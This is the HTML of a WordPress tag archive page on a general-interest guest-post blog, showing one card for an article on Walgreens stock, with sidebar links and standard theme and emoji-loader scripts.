			<a href="https://weebtoon.net/walgreens-stock-a-comprehensive-analysis-of-its-performance-and-potential-for-investors/" class="image-link media-ratio ratio-16-9" title="Walgreens Stock: A Comprehensive Analysis Of Its Performance And Potential For Investors"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-26-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-26-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-26-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-26-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2023/08/sdfdfsdg-26.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/feature/" class="category term-color-29" rel="category">Feature</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/walgreens-stock-a-comprehensive-analysis-of-its-performance-and-potential-for-investors/">Walgreens Stock: A Comprehensive Analysis Of Its Performance And Potential For Investors</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-08-10T05:27:14+00:00">August 10, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/walgreens-stock-a-comprehensive-analysis-of-its-performance-and-potential-for-investors/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Introduction: Walgreens Boots Alliance, Inc. (commonly known as Walgreens) is a leading pharmacy retailer with a strong global presence. As&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Latest Post</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/read-manhaw/" class="image-link media-ratio ratio-16-9" title="Read Manhaw"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2026/01/Read-Manhaw.jpg 750w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="read manhaw"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://weebtoon.net/category/general/" class="category term-color-1" rel="category">General</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://weebtoon.net/read-manhaw/">Read Manhaw</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://weebtoon.net/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2026-01-05T10:02:40+00:00">January 5, 2026</time></span></span><span class="meta-item comments has-icon"><a href="https://weebtoon.net/read-manhaw/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Many readers today actively search online to Read Manhaw because of its unique storytelling, engaging&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/" class="image-link media-ratio ar-bunyad-thumb" title="The importance of a good onboarding process"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/12/onboarding-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="onboarding"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/the-importance-of-a-good-onboarding-process/">The importance of a good onboarding process</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-09T14:15:08+00:00">December 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/" class="image-link media-ratio ar-bunyad-thumb" title="NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/11/NID-1-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/11/NID-1.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="NID"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/nid-toppers-secret-free-nid-sample-papers-that-helped-air-1-2-achieve-success/">NID Toppers’ Secret: Free NID Sample Papers That Helped AIR 1 &#038; 2 Achieve Success</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-25T15:11:41+00:00">November 25, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://weebtoon.net/ergonomic-chair-design-why-it-matters-for-long-hours/" class="image-link media-ratio ar-bunyad-thumb" title="Ergonomic Chair Design: Why It Matters for Long Hours"><span data-bgsrc="https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design-300x172.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design-300x172.jpg 300w, https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design-150x86.jpg 150w, https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design-450x258.jpg 450w, https://weebtoon.net/wp-content/uploads/2025/11/Chair-Design.jpg 750w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Chair-Design"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://weebtoon.net/ergonomic-chair-design-why-it-matters-for-long-hours/">Ergonomic Chair Design: Why It Matters for Long Hours</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-18T09:14:17+00:00">November 18, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c block-head-c2 is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-64"><a href="https://weebtoon.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://weebtoon.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://weebtoon.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://weebtoon.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://weebtoon.net/category/fashoin/">Fashoin</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://weebtoon.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://weebtoon.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://weebtoon.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weebtoon.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://weebtoon.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://weebtoon.net/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://weebtoon.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://weebtoon.net/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://weebtoon.net/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://weebtoon.net/category/social-media/">social media</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://weebtoon.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://weebtoon.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://weebtoon.net/category/travel/">Travel</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
			
		</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://weebtoon.net/wp-content/uploads/2022/10/webtoon.net_.png" width="544" height="100" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>WE ARE READY TO ACCEPT GUEST POSTS OF ALL NICHES EXCEPT ADULT CONTENT.</p>
<p>Feel free to Contact us at any time</p>
<p>By Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4f2e3d3b262c232a103f3a2d23263c272a3d0f382a2a2d3b20202161212a3b">[email&#160;protected]</a><br />
Thank You</p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4811"><a href="https://weebtoon.net/category/business/">Business</a></li>
<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://weebtoon.net/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4813"><a href="https://weebtoon.net/category/education/">Education</a></li>
<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://weebtoon.net/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://weebtoon.net/category/home-garden/">Home &amp; Garden</a></li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4817"><a href="https://weebtoon.net/category/life-style/">Life Style</a></li>
<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://weebtoon.net/category/news/">News</a></li>
<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://weebtoon.net/category/technology/">Technology</a></li>
<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://weebtoon.net/category/travel/">Travel</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
				
				<div class="copyright">
					&copy; 2026 <a href="https://weebtoon.net/">Weebtoon</a> | All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://weebtoon.net/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/weebtoon.net\/tag\/walgreens-stock\/","name":"Posts Tagged &quot;Walgreens stock&quot;"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://weebtoon.net/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://weebtoon.net/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weebtoon.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weebtoon.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea1b39c4dd1e4edeb1ca08967fae85a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:56:18 -->